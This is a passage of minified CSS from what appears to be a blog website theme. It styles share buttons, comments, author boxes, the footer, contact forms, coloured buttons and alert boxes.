center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert 